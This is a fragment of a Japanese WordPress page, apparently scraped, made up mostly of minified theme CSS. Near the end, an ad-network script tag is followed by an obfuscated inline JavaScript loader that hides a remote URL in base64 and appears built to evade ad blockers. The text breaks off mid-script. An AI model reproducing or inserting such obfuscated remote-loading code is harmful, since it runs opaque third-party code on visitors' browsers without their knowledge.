h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2{border-left:8px solid #999;font-size:2.4rem;margin-top:50px;padding:8px 20px}.post h3{font-size:2.2rem;padding:2px 15px;margin-top:50px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post h2:first-child,.post h3:first-child{margin-top:30px}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i,.post .vcard svg{margin-right:8px}.entry-title,#front-page-title{font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i,#pnavi svg{font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow *,#pnavi .prev-arrow *{vertical-align:middle}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#666;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i,#pnavi .no-img-next svg{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi svg.navi-home,#pnavi .no-img-next i,#pnavi .no-img-next svg,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{font-size:7.6rem;padding:5px 0}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.related svg,.discussion i,.discussion svg,.tb i,.tb svg{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related .excerpt p{display:inline;opacity:.7;font-size:1.3rem}#comments h3{font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i,#comments h3 svg{font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#commentform p{margin:0 0 20px}#respond{font-size:1.6rem}#commentform .tags{padding:10px;font-size:1.3rem}#commentform-author{display:flex;flex-wrap:wrap}.comment-form-author{flex:0 1 35%;padding-right:10px}.comment-form-email{flex:1 0 64%}#commentform,#comments textarea,[type^=text],[class^=comment-form-]{margin:0;width:100%}#comments .comment-form-cookies-consent{display:table}#comments .comment-form-cookies-consent *{display:table-cell;margin:0 5px 0 0;width:auto;vertical-align:middle}#comments .form-submit{margin:0}#comments .comments-list .form-submit{margin-bottom:40px}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px;cursor:pointer}#comments [type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{overflow-wrap:anywhere;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar,.wp-calendar-nav{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a,#footer-menu,.foot-nav a{color:#111}#foot-in h4{font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}.foot-nav ul{margin:0 auto;padding:20px 15px}.foot-nav li{display:inline-block;margin:0}.foot-nav li:before{content:"\07c";margin:0 10px}.foot-nav li:first-child:before{content:"";margin:0}#copyright{font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;white-space:nowrap;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:14px;right:14px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;cursor:pointer;transition:.8s;opacity:0;visibility:hidden;z-index:99}#page-top:hover{opacity:1!important}iframe{box-sizing:content-box;border:0}.i-video{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}.recentcomments a{display:inline;padding:0;margin:0}#main{flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:flex}#breadcrumb,.head-cover{display:block !important}#sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}.post .alignfull{margin-left:-20px;margin-right:-20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p:not(.meta){display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}#sitename{font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:1.8rem}#paging a,#paging span{padding:13px 0}[class^=comment-form-]{flex:0 0 100%;padding:0}#page-top{font-size:2rem;padding:8px 14px}.ptop{display:none}}div[class*=snsf-]{margin:2px 0 0;padding:0}div[class*=snsf-] .clearfix{padding:0}div[class*=snsf-] i,div[class*=snsf-] svg{max-width:16px}.snsname,.cpname{margin-left:5px}.snsfb{display:flex;flex-wrap:wrap;justify-content:space-between}.snsf-c li,.snsf-w li{flex:1 1 auto;list-style:none;vertical-align:middle;text-align:center;color:#fff;padding:1px 2px;margin-bottom:2px;white-space:nowrap;cursor:pointer}.snsf-c .snsfb li [aria-label],.snsf-w .snsfb li [aria-label]{padding:9px 0 10px}.snsf-c [aria-label],.snsf-w [aria-label],.snsf-c .snsfcnt,.snsf-w .snsfcnt{display:block;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;width:100%;border-radius:2px}.snsf-c .ico-hatena,.snsf-w .ico-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsf-c [aria-label],.snsf-c [aria-label]:hover,.snsf-w [aria-label],.snsf-w [aria-label]:hover{position:relative;line-height:1;padding:10px 0;color:#fff}.snsf-c .snsfb li [aria-label],.snsf-w .snsfb li [aria-label]{font-family:Verdana,Arial,Helvetica,Roboto;font-size:1.3rem;letter-spacing:-1px}.snsf-c .snsfb li [aria-label]{height:32px;box-shadow:0 1px 4px 0 rgba(0,0,0,.2)}.snsf-w .snsfb li [aria-label]{box-sizing:border-box;border:1px solid #ddd}.snsf-c .snsfb li [aria-label]:hover{opacity:.6}.snsf-w .snsfb li [aria-label]:hover{background:#f8f8f8;opacity:.7}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:3px}.snsfcnt{display:block;position:absolute;right:0;top:-18px;padding:3px 0;font-size:1.1rem;background:#fffefd}.snsf-c .snsfcnt{color:#333;border:2px solid #ddd}.snsf-w .snsfcnt{box-sizing:content-box;top:-18px;left:-1px;border:1px solid #ddd;border-radius:2px 2px 0 0;color:#333}.snsfcnt i{margin:0 !important}div[class$=-w] ul[class*=sns] li a,div[class$=-w] ul[class*=sns] li.cp-button [aria-label]{background:#fbfbfb}.snsf-c .twitter a{background:#010101}.snsf-c .facebook a{background:#3b5998}.snsf-c .linkedin a{background:#0479b4}.snsf-c .pinit a{background:#bd081c}.snsf-c .hatena a{background:#3875c4}.snsf-c .pocket a{background:#ee4257}.snsf-c .line a{background:#00c300}.snsf-c .rss a{background:#f86300}.snsf-c .feedly a{background:#2bb24c}.snsf-c .cp-button [aria-label]{background:#56350d}.snsf-c .twitter .snsfcnt{border-color:#010101}.snsf-c .facebook .snsfcnt{border-color:#3b5998}.snsf-c .linkedin .snsfcnt{border-color:#0479b4}.snsf-c .pinit .snsfcnt{border-color:#bd081c}.snsf-c .hatena .snsfcnt{border-color:#3875c4}.snsf-c .pocket .snsfcnt{border-color:#ee4257}.snsf-c .line .snsfcnt{border-color:#00c300}.snsf-c .rss .snsfcnt{border-color:#f86300}.snsf-c .feedly .snsfcnt{border-color:#2bb24c}.snsf-c .cp-button .snsfcnt{border-color:#56350d}.snsf-w .snsfb .twitter a{color:#010101}.snsf-w .snsfb .facebook a{color:#3b5998}.snsf-w .snsfb .linkedin a{color:#0479b4}.snsf-w .snsfb .pinit a{color:#bd081c}.snsf-w .snsfb .hatena a{color:#3875c4}.snsf-w .snsfb .pocket a{color:#ee4257}.snsf-w .snsfb .line a{color:#00c300}.snsf-w .snsfb .rss a{color:#f86300}.snsf-w .snsfb .feedly a{color:#2bb24c}.snsf-w .snsfb .cp-button [aria-label]{color:#56350d}@media screen and (max-width:765px){div[class*=snsf-] .snsname{display:none}}@media screen and (min-width:992px){.snsfb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsfb li.line-pc{display:none !important}}#toc_container,.toc_widget{max-width:100%;font-size:1.3rem}#toc_container{display:table;margin-bottom:20px;padding:10px;border:1px solid #ddd;color:#333;background:#fafafa}#toc_container a{color:#333;text-decoration:none}#toc_container a:hover{text-decoration:underline}.toc_toggle{white-space:nowrap}.toc_list{margin:0;padding:0}ul.toc_list{padding:0 10px}.widget ul.toc_list{padding:0 5px}.toc_list ul{padding:0 0 0 15px}.toc_list li{padding:2px;list-style:none}.blogcard{margin:0 0 1.6em}.blogcard p{font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px;transition:transform .4s ease}a.blogcard-href:hover{color:#ff811a;background:#fcfcfc;box-shadow:3px 3px 8px rgba(0,0,0,.2);transform:translateY(-4px)}p.blog-card-title{color:#111;font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:1.2rem;background:0 0;cursor:pointer}.search-field:placeholder-shown{font-family:"icomoon";color:#767676;font-size:1.4rem}#search input:focus::placeholder{color:transparent}.widget_categories a,.widget_archive a,.widget_nav_menu a{display:block;padding:3px 0}@media print,(max-width:991px){.widget_categories a,.widget_archive a,.widget_nav_menu a{padding:7px 0}}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar,.wp-calendar-nav{display:table;table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td,.wp-calendar-nav span{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td,.wp-calendar-nav span{display:table-cell;border:thin solid #ccc}.wp-calendar-nav span{border-top:0}.wp-calendar-nav span.pad{width:0}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}@media print,(max-width:991px){#wp-calendar,#wp-calendar a{font-size:1.7rem}}.tagcloud{display:flex;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{font-size:1.2rem;margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;max-width:100px;max-height:100px}#thk-new .excerpt p{display:block;margin:0;padding:0;line-height:1.4}#thk-new p.new-meta{margin:0 0 6px}#thk-new p.new-title{font-size:1.3rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 12px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}div#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments .recentcomments,#thk-rcomments .recentcomments a{background:0 0;font-size:1.2rem}#thk-rcomments .recentcomments{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments .recentcomments a{text-decoration:underline}#thk-rcomments .recentcomments:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:15px 0;min-height:40px;color:#767574;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin:0 5px 0 0}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments [class*=ico-comment]{margin-right:6px;color:red}#thk-rcomments .ico-angle-double-right{margin-right:6px}#thk-rcomments .comment_excerpt{margin:14px 0 14px 10px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 14px 12px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow li a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#010101}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3875c4}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#f86300}#thk-follow .feedly{background:#2bb24c}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:1.6rem;line-height:22px;padding:7px 0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#f86300}#thk-rss-feedly a.icon-feedly-button{background:#2bb24c}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#layer li.gl>a{text-align:left;padding:10px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li.gl>a:hover{text-decoration:none}#layer li.gl>a:before{font-family:"icomoon";content:"\f0da";padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul.gu{border-bottom:0}#layer li li.gl>a:before{content:"-"}#layer li li li.gl>a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;padding:8px 12px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i,#close svg{font-size:18px;margin:0}#close i:before{vertical-align:middle}#close:hover{opacity:1}#sform{display:none;position:absolute;top:0;left:0;right:0;width:98%;height:48px;max-width:600px;margin:auto;padding:2px;background:rgba(0,0,0,.5);border-radius:6px;z-index:1200}#sform .search-form{position:relative;width:100%;margin:auto;border-radius:6px}#sform .search-field{height:44px;border-radius:4px;font-size:18px}#sform .search-submit{border-radius:4px;height:40px}html{overflow:auto;overflow-y:scroll;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-size:62.5%!important}#list .posts-list-middle-widget{padding:15px}#list .exsp,#list .exsp p{opacity:1}#list div[id^=tile-] .exsp{opacity:.5}#list div[id^=card-] .exsp{opacity:.5}#head-in{padding-top:0}.single div#pnavi{border-bottom:1px solid #ddd}.page div#pnavi{border-bottom:1px solid #ddd}body{overflow:hidden;font-family:'Meiryo',-apple-system,BlinkMacSystemFont,'.SFNSDisplay-Regular','Hiragino Kaku Gothic Pro','Yu Gothic','MS PGothic','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:400;color:#111;background:#fff}a{word-break:break-all;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;color:#4169e1}a:hover{text-decoration:none;color:#dc143c}body,li,pre,blockquote{font-size:1.4rem}#mobile-buttons{display:flex;overflow-x:auto;position:fixed;left:0;right:0;bottom:14px;margin:0;white-space:nowrap;transition:.8s;z-index:90}#mobile-buttons ul{display:flex;margin:auto}#mobile-buttons li{display:inline-block;list-style:none;flex:0 0 auto;padding:8px 12px 6px;font-size:1.6rem;line-height:1.2;margin:0 2px;min-width:70px;text-align:center;color:#fff;background:rgba(0,0,0,.6);border-radius:0;cursor:pointer;white-space:nowrap}#mobile-buttons li *{vertical-align:middle;color:#fff}#sns-mobile ul{margin:0}#sns-mobile [class*=-count],#sns-mobile [class*=-check]{display:none}#mobile-buttons span{font-size:1.2rem}#toc_toggle{display:none}#toc_toggle:checked+.toc_toggle:before{content:"Hide"}.toc_toggle{margin:0}.toc_toggle:before{content:"Show";cursor:pointer;border:solid 1px #ddd;color:#333;background:0 0;padding:2px 5px;margin-left:10px}#toc_toggle:checked+.toc_toggle+.toc_list{width:auto;height:auto;margin-top:20px;transition:all .3s}.toc_toggle+.toc_list{overflow:hidden;width:0;height:0;margin-top:0;transition:all .3s}#footer-nav{text-align:center}.ext_icon:after{margin:6px;vertical-align:-.1em;font-size:.8em;font-family:"icomoon";content:"\f35d";color:#00f}.home #bottom-area #paging{margin-bottom:30px}#sns-bottoms li,#sns-mobile li{min-width:16.6%}@media (min-width:576px){#list .excerpt{overflow:hidden}}@media (min-width:992px){#side{flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#mobile-buttons{display:none}#footer-nav{border-bottom:1px solid #ccc}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,.foot-nav,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 18px;padding:20px 18px}}@media (max-width:991px){#nav{border-top:0}#gnavi ul.mobile-nav{transition:width .6s,max-height .6s;position:fixed;top:-48px;right:5px;display:flex;flex-flow:column;margin:0;border:1px solid #ddd;max-height:44px;width:48px;overflow:hidden;opacity:.9}.mobile-nav li.mob-func{min-height:44px;line-height:28px}.mobile-nav li.mob-func i{font-size:1.4rem}.mobile-nav li.mob-menu{border-top:3px double #ddd}#page-top{display:none}}@media (max-width:575px){.foot-nav li{list-style-type:circle;text-align:left;margin:10px 26px;display:list-item}.foot-nav li:before{content:"";margin:0}#sns-bottoms li,#sns-mobile li{min-width:33.3%}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}.post .alignfull{margin-left:-25px;margin-right:-25px}#side .widget{margin:0 6px;padding:20px 7px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */
#post-thumbnail{overflow:hidden;margin:20px 0 40px;text-align:center;border-radius:4px}#post-thumbnail img{width:100%;}.post-thumbnail-caption{font-size:13px;}
/*# sourceURL=luxech-inline-css */</style>
<noscript><link rel="stylesheet" id="nav-css" href="//xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/styles/nav.min.css?v=1698544731" media="all"/></noscript>
<noscript><link rel="stylesheet" id="async-css" href="//xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/style.async.min.css?v=1769842052" media="all"/></noscript>
<noscript><link rel="stylesheet" id="material-css" href="//fonts.googleapis.com/icon?family=Material+Icons%7CMaterial+Icons+Outlined&#038;display=swap" media="all" crossorigin="anonymous"/></noscript>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js" id="jquery-js"></script>
<script src="//xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/js/luxe.min.js?v=1699427905" id="luxe-js" async defer></script>
<style>img#wpstats{display:none}</style>
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<meta name="monetag" content="e28b58aa92426b32ebdcc19dd1ed531f">
<script async="async" data-cfasync="false" src="//thubanoa.com/1?z=6625658"></script>
<script data-cfasync="false">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6625444,t.a=6625443,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9mb3J0b3J0ZXJyYXIuY29tLzQwMC82NjI1NDQ0',t.A=2,t.S=$.Iq*1700303864,t.P='Zez$#t^*EFng',t.M='q78',t.T='t99irm5ek11',t.B='4yzrb5pb',t.N='eo4',t.I='q88rwhtm6my',t.C='_sdgitg',t.R='_iesuzdl';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case 